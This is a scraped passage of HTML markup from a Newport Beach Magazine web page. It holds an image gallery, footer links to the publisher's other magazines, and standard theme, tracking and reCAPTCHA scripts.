				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 69671d1b6ee3d
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AQY9DriRBtU0drGdXyQIoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768365343014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>